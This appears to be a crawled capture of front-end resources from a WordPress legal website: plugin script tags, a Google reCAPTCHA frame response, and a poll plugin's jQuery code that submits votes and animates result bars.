<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1759113465" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"93220636\",\"post\":\"724\",\"tz\":\"7\",\"srv\":\"www.lawyers.in.th\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "93220636", "724" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/www.lawyers.in.th\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qqfqM_f9ylYlnvTt8jBkuA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769535662891');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/it_epoll_poll_voting.js?ver=1
body_size: 779
content:
jQuery(document).ready(function() {

    // Get the client's fingerprint id
const it_epoll_client_fingerprint = '';
	//Epoll js default voting
	jQuery('.eg_main_content').each(function(){
		var it_epoll_container = jQuery(this);
		jQuery(it_epoll_container).find('.it_epoll_container .it_epoll_survey-item').each(function(){
			var it_epoll_item = jQuery(this);
			jQuery(this).find('#it_epoll_survey-vote-button').click(function(){
	
				jQuery(it_epoll_item).parent().find('.it_epoll_survey-item').each(function(){
					var it_epoll_multivote = jQuery(this).find('#it_epoll_multivoting').val();
				
					if(!it_epoll_multivote){
						jQuery(this).find('#it_epoll_survey-vote-button').val('...');
						jQuery(this).find('#it_epoll_survey-vote-button').attr('disabled','yes');
					}
				});
				
	
				var it_epoll_btn  = jQuery(this);	
				
			
	
				var formD = {
					'action': 'it_epoll_vote',
					'wp_nonce':jQuery(it_epoll_item).find('#it_epoll_poll-security_check').val(),
					'option_id': jQuery(it_epoll_item).find('#it_epoll_survey-item-id').val(),
					'fingerprint':it_epoll_client_fingerprint,
					'poll_id': jQuery(it_epoll_item).find('#it_epoll_poll-id').val() // We pass php values differently!
				};
		
			// We can also pass the url value separately from ajaxurl for front end AJAX implementations
			jQuery.ajax({url:it_epoll_ajax_obj.ajax_url, 
				data:formD,
				type:'POST',
			beforeSend:function(){
				jQuery(it_epoll_item).find('.it_epoll_spinner').fadeIn();
			},
			success:function(response){
				var it_epoll_json = jQuery.parseJSON(response);
				
				var arrayOpt = [];
				if(it_epoll_json.voting_status == 'done'){
				jQuery(it_epoll_item).parent().find('.it_epoll_survey-item').each(function(){
					var it_epoll_multivote = jQuery(this).find('#it_epoll_multivoting').val();
					if(!it_epoll_multivote){
						jQuery(this).find('#it_epoll_survey-vote-button').addClass('it_epoll_scale_hide');
					}
				   
				});
	
			
				
				arrayOpt = it_epoll_json.options;
				
					
					for (let i = 0; i < arrayOpt.length; i++) {
						var epoll_option = arrayOpt[i];
						var epoll_option_item = jQuery('#epoll_poll_option_id_'+epoll_option.option_id);
						
						jQuery(epoll_option_item).find('.it_epoll_survey-progress-fg').animate({width:epoll_option.vote_percentage});
						jQuery(epoll_option_item).find('.it_epoll_survey-progress-label').text(epoll_option.vote_percentage);
						jQuery(epoll_option_item).find('.it_epoll_survey-completes,.it_epoll_survey-complete').text(epoll_option.vote_count+'/'+it_epoll_json.total_vote);
					  }
				
				
					setTimeout(function(){
						jQuery(it_epoll_btn).addClass('it_epoll_scale_show');
						jQuery(it_epoll_btn).val("Voted");
						jQuery(it_epoll_btn).prop("disabled",true);
						jQuery(it_epoll_btn).toggleClass("it_epoll_green_gradient");
						jQuery(it_epoll_item).find('.it_epoll_spinner').toggleClass("it_epoll_spinner_stop");	
						jQuery(it_epoll_item).find('.it_epoll_spinner').toggleClass("it_epoll_drawn");
					},300);
					}else{
						jQuery(it_epoll_item).find('.it_epoll_spinner').fadeOut();
					jQuery(it_epoll_item).find('.it_epoll_survey-item-action').html('<div class="it_epoll_already_voted">'+it_epoll_json.msg+'</div>');
				}
			}
				});
				
		
			});
	
		});
	});
	
});